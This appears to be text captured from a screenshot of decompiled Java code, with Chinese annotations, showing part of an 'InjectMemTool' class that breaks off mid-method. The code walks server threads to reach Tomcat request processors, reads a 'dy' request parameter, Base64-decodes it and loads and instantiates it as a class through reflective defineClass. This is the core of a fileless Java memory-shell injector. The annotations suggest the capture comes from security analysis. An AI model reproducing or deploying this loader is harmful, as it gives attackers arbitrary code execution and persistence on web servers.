 40 public InjectMemTool() {
41 try {
42 String dy = null;
43 boolean done = false;
44 Thread[] ts = (Thread[])((Thread[])getFV(Thread.currentThread().getThreadGroup(), s: "threads"));
45
46 for(int i = 0; i < ts.length; ++i) {
47 Thread t = ts[i];
48 if (t != null) {
49 String s = t.getName();
50 if (!s.contains("exec") && s.contains("http")) {
51 Object o = getFV(t, s: "target");
52 if (o instanceof Runnable) {
53 try {
54 o = getFV(getFV(getFV(o, s: "this$0"), s: "handler"), s: "global");
55 } catch (Exception var16) {
56 continue;
57 }
58
59 List ps = (List)getFV(o, s: "processors");
60
61 for(int j = 0; j < ps.size(); ++j) {
62 Object p = ps.get(j);
反射获取request请求中的dy参数
63 o = getFV(p, s: "req");
64 Object resp = o.getClass().getMethod( name: "getResponse").invoke(o);
65 Object conreq = o.getClass().getMethod( name: "getNote", Integer.TYPE).invoke(o, new Integer( value: 1));
66 dy = (String)conreq.getClass().getMethod( name: "getParameter", String.class).invoke(conreq, new String( original: "dy"));
Base64解码后通过defineClass得到
Class对象并实例化
67 if (dy != null && !dy.isEmpty()) {
68 byte[] bytecodes = Base64.decode(dy);
69 Method defineClassMethod = ClassLoader.class.getDeclaredMethod( name: "defineClass", byte[].class, Integer.TYPE, Integer.TYPE);
70 defineClassMethod.setAccessible(true);
71 Class cc = (Class)defineClassMethod.invoke(this.getClass().getClassLoader(), bytecodes, new Integer( value: 0), new Integer(bytecodes.length));
72 cc.newInstance().equals(conreq);